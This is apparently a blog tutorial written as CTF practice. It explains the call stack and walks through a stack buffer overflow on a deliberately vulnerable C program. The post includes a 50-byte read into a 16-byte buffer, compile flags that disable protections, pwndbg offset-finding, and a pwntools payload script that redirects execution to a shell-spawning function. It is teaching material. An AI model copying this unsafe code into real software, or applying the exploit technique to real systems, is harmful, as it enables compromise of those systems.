How to perform a simple buffer overflow
December 18, 2025
Buffer Overflow attacks are one of the most common types of attacks, and it has been so for the last decade. Unfortunately, they tend to be quite powerful, granting in some cases full system control to the attacker due to how close to the bare-metal these attacks tend to be performed on. BOFs have been in the cybersecurity scene for decades, giving headaches to security experts and full-on companies alike. And even if language compilers have worked to prevent these attacks and many tools have been developed to detect related issues, buffer overflows are definitely still a thing of the present.
Knowing how these vulnerabilities are created, or at least understanding their roots is knowledge that might be quite useful for any developer, even if they are not specialized in the cybersecurity space.
As I'll be participating in a CTF competition this weekend, I decided to refresh my memory on how these vulnerabilities come to be, because I find them very interesting. As I've mentioned, they are quite close to the bare-metal (in order to perform a buffer overflow attack, we'll need to be in contact with assembly!). Because of this, it can be overwhelming to perform a BOF attack (let alone understand it). Moreover, there are many tools to choose from. This is why I'm writing this. This is a small tutorial in which I'll show how an attack is done from scratch. Let's get on with it!
The big picture
Before we dive into code, first we have to understand how these vulnerabilities come to be.
When a function is executing code, said function can read/write values in both local or global variables or arrays. Global variables are stored in the program memory, but since local variables are only meant to be read or written inside one function, these get stored elsewhere: the call stack.
The call stack
The call stack (we'll be calling it stack from now on) is the data structure used for storing local variables inside a function. During the function runtime, different instructions will interact with the stack. A stack contains some blocks that store data. You might think of a stack as an array, but they have a very important distinction: a stack is a LIFO structure (Last In First Out). Think of it as a pile of books: you form a "tower" of books by placing them on top of each other, one by one. The first book you placed will be on the bottom, and the last one will be on the top. The same applies with a stack, you add (Push) data on top of other data. In order to get the first value you pushed, you'll need to Pop the values above it until you get to the one you want.
A function works the same way with local variables, they are pushed and popped in and out of the stack. But local variable values are not the only thing stored in the stack!
How do functions work?
We all know what functions are. But have you ever wondered how they work on the inside?
Programs are a set of ordered instructions. These instructions are stored in memory, and the program runs through them. Each program has a pointer that stores the address of the next function that will be executed.
> 0x0001: add x1, x2, x3
0x0002: sub x3, x2, x1
0x0003: add x4, x7, x1

RIP: 0x0002
In this example, the instruction pointer (RIP, Register Instruction Pointer) points to the address 0x0002. This means that the next instruction that will be executed will be the sub instruction.
0x0003: add x2, x4, x1
> 0x0004: jmp 0xAEAE
0x0005: add x4, x4, x3

RIP: 0xAEAE
The code we write can dictate what instruction will be executed next, as we can see in this example. jmp is a jump instruction, that will jump to the address specified, in this case 0xAEAE.
In order to run functions, two things will happen:
_start:
	call a_function
	sub x3, x2, x1

a_function:
	add x1, x2, x3
	ret
This code will call the function a_function using the instruction call. call does two things:
- The address of the next instruction after
call(in this casesub) will be pushed into the stack. - The code modifies the value of the instruction pointer to the address of the function called (in this case
a_function).
Pushing the return address (the address of sub) to the stack is necessary because the function needs to know where to return once the ret instruction is reached. Additionally, we know that the return address will always be at the bottom of the stack, because it is the first value that gets pushed into it. ret essentially gets the value by popping it, and jumps into it, to make the program run the code after the call instruction. Either way, we can see that the return address is stored in the same place where the local variables of the function get stored, the stack.
The issue
Now that we've seen that the return address of a function and its local data share space, one could think that there could be a way to somehow overwrite the return value. Let's not think about the how for now, but about the why this could be catastrophic.
If we overwrite the return value, this would mean that once the function finishes, the program would jump to that overwritten address. If we change that stack position to store an address of a malicious function (one that, for example would grant us access to a shell), ret would jump to that address, in which dangerous code would be executed, with which we could potentially take over the system. Pretty metal.
This is achieved with a properly orchestrated Buffer Oveflow.
Overflowing the stack
Imagine that we have a local array in a function. This array is used to temporally store some data (a buffer), and it has a fixed size of five. The stack would look something like this:

Since the buffer is 5 elements long (let's not care about what type is it storing for now), the stack will only assign five blocks for it. If we somehow add more than five elements to the array, we could overflow the stack:

Notice how where the return address was, now there is the 6th element of the buffer. We've overwritten the return address. If we manage to control what exactly buf[6] is, we'll be able to make the function return to wherever we tell it to, for example malicious code.
These are the fundamentals of a buffer overflow. Now, let's learn how to make it work with code.
The code
I wrote this simple example to showcase how a buffer overflow is done:
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>

void exploit() {
	printf("Exploit function executed\n");
	system("/bin/sh"); // Opens a shell instance, giving us system access
}

void unsafe() {
	printf("Enter a string:\n");
	char buffer[16] = {0};
	read(0, buffer, 50);
	return;
}

int main() {
    unsafe();
	return 0;
}
Take a look at the main function. It calls unsafe(), which asks for input, stores it in a buffer and then returns, finishing the program. However, we can see a function called exploit(), which is defined but is never called. This function, as can be seen, would allow us to open a shell with that program, ideally granting us access to other parts of the system.
Our goal is to call this function. As we've seen in the visual example before, if we know the address in which this function starts, and we manage to create a buffer overflow in the unsafe function (which is, as a matter of fact, unsafe), we'll be able to run the exploit() function.
A important caveat
If you compile this source file with the regular gcc unsafe.c -o unsafe, eventually you'll realize that you won't be able to perform the overflow. This is because compilers have gone a long way in terms of offering binary security by default. The gcc compiler, without you having to worry about it, adds some layers of security to your programs, such as randomizing function addresses, removing execution permissions from the stack, and more.
In order to actually perform a buffer overflow with this program, we'll have to disable some of these measures. You might wonder what's the point to execute a vulnerable program in an already vulnerable environment. Well, firstly, this is just a showcase. CTF challenges often turn off these measures too. And again, let me remind you that even with these options off, buffer overflows have been the most common type of attack this past decade.
With this out of the way, here's the command we'll use for compiling:
$ gcc unsafe.c -o unsafe -fno-stack-protector -no-pie -z execstack
Running the binary
With the binary ready to go, we can begin making tests:
$ ./unsafe
Enter a string:
hello world
$
Nothing out of the ordinary. We type "hello world" and the input gets copied into the buffer. Before doing anything else, let's look back at the code, maybe you have already figured what's wrong with it:
void unsafe() {
	printf("Enter a string:\n");
	char buffer[16] = {0};
	read(0, buffer, 50);
	return;
}
It doesn't take long to notice that the buffer size (16) is much smaller than the amount of characters that are read from the standard input (50). This will copy the content of the input to the buffer, but it will NOT stop at the maximum length of the buffer. Each character will be pushed into the stack, but the stack won't grow longer because the buffer size was meant to be 16, no more. This will overwrite values in the stack, and if the input was long enough, it could even reach the return address and overwrite it too.
$ ./unsafe
Enter a string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
$
Notice how if we type in a bigger input, a segmentation fault raises. Segmentation faults are not exactly verbose without the proper tools, so executing this binary in a plain shell won't really give us much information.
The tools we'll use
Binary exploitation is very difficult without tools that help us debug or prepare exploits. There are plenty out there, but for this article I'll use two.
pwndbg
pwndbg is a GDB (GNU Debugger) extension that eases binary exploitation. We'll see its uses along the way. Installing it is quite easy.
pwntools
If you're slightly into the CTF world, you've surely used this framework before. In this case, we'll use to it generate the proper input to exploit the binary. The installation is also pretty easy.
The exploit
Let's run the program again, but this time inside pwndbg:
$ pwndbg unsafe
pwndbg> run
Enter a string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Once we hit enter, the segmentation fault will happen again, obviously. But this program will be able to give us more information about it:

The REGISTERS tab prints out the content of each register in the CPU the moment the segmentation fault happened. DISASM tells us what was the last instruction executed.
And then we see the stack:

This is a snapshot of the stack the moment the segmentation fault happened. Does something look familiar? We've successfully overflowed the buffer! This execution has made it so other parts of the stack have been filled with A's. And not only that, but we've also managed to change the return address of the function. We can see this in DISASM:

The ret instruction tried to jump to the address 0x414141..., but it wasn't able to because that address wasn't inside the memory scope of the program. Because of that, a segmentation fault raised: it was trying to access memory that wasn't theirs.
The only thing that's left is to know exactly how many A's we need to include in order to reach the return address block of the stack, and then type the address to the exploit() function. We are quite close, so let's get on with it.
Patterns
An easy way to know where exactly the return address is stored on in the stack is by using a string pattern. This is a string that follow a specific pattern that it's easy to trace. pwndbg offers a tool just for that. Let's reopen it:
$ pwndbg unsafe
pwndbg>
First we need to generate the pattern and store it in a file. We don't really need to know how the pattern works, pwndbg does it for us. This is how it's done:
pwndbg> cyclic 200 pat
Written a cyclic sequence of length 200 to file pat
Now we have a file that contains this cyclic pattern, named "pat". It's 200 characters long, which is more than enough. Let's run the program with this pattern as input with a redirection:
pwndbg> run < pat

Not much has changed, the overflow still happened. The difference is that this pattern is traceable. With a simple command we can find the position of any part of that pattern, meaning that if we plug in the part of the pattern that ended up in the return address (0x6161...64), we'll know the offset we need:
pwndbg> cyclic -l 0x6161616161616164
Finding cyclic pattern of 8 bytes: b'daaaaaaa' (hex: 0x6461616161616161)
Found at offset 24
That's the offset! This means that we need to type in 24 A's (or any character), and after that we'll get to the return address block.
Getting the exploit function address
We now know where we need to input the exploit function address, but we still don't know what that address is. To get it, we can use pwndbg as well:
pwndbg> info functions
0x0000000000401000  _init
0x0000000000401030  puts@plt
0x0000000000401040  system@plt
0x0000000000401050  read@plt
0x0000000000401060  _start
0x0000000000401090  _dl_relocate_static_pie
0x00000000004010a0  deregister_tm_clones
0x00000000004010d0  register_tm_clones
0x0000000000401110  __do_global_dtors_aux
0x0000000000401140  frame_dummy
0x0000000000401146  exploit
0x000000000040116b  unsafe
0x00000000004011ab  main
0x00000000004011c0  _fini
info functions prints out the address of every function in our code. Let's write down the exploit function address.
There's a small intricacy, though. We need one more address. This binary was compiled to be executed on a 64-bit architecture. Due to some optimizations made by the C library for 64-bit machines, and the fact that we will be executing a function (exploit) without calling it with call, we need to "align" the stack. There isn't a lot of information about this online, and the details aren't too important, so I'll leave it up to you if you want to inform yourself more on this, but what we need is to simulate a "double return". Instead of going directly to the exploit() function address, we'll jump into an address with another ret instruction on it, and this ret will be the one that will take us to the malicious function. For this, we just need to get the address of one ret instruction, and plug it right after the offset (24 A's) and before the address of exploit.
Here's how we get an address to a ret instruction:
pwndbg> rop
...
0x00401016 : ret
...
rop will print quite a few useful addresses we might need for other programs called "gadgets", but for this one we just need one that has "ret" on it. Let's write this address too. Now we are ready to build the exploit string.
Creating the exploit string
We'll use pwntools for this, and a simple python script:
from pwn import *

OFFSET = 24
RET_INSTRUCTION_ADDRESS = 0x00401016
EXPLOIT_FUNCTION_ADDRESS = 0x00401146

payload  = b"A"*OFFSET
payload += p64(RET_INSTRUCTION_ADDRESS)
payload += p64(EXPLOIT_FUNCTION_ADDRESS)
open("exploit", "bw").write(payload)
In a nutshell, this script generates a byte array with the string that has to be used as input and writes it to a file called "exploit". You just need to change the variables according to the results you've gathered with your debugging.
Now we're ready to go! It's time to run the program using the generated file as input:
$ ./unsafe < exploit
Enter a string:
Exploit function executed
$
Done! No segmentation faults this time, and we managed to get inside the exploit function without it being called in the source code. The process is a bit long, but I can see this becoming very mechanic with some practice. This is one of the simplest buffer overflow examples you can do. Needless to say, there are many types of buffer overflows, some more complex than others, but the foundations are the same.
If you want to do more CTF-style BOF challenges, there's a whole page dedicated to it: ROP Emporium. I'll surely be using it quite a bit these following days!
Conclusion
Buffer Overflows are a key exercise in cybersecurity. With them being so common, it's important to get the hang of them if you want to dive deeper into computer security.
One thing I haven't went over in this article is about how to avoid these vulnerabilities in our code. It turns out that at times it might not be as easy as it seems, but following some good practices is not hard, and it might save you some day. If knowing how to exploit them is important, knowing how to avoid them is much more than that! A professor I had liked to mention how code integrity shouldn't be a step in development, but a mindset throughout the whole process. Maybe the fact that this advice is ignored is precisely why these vulnerabilities are still happening so much.
~ Markel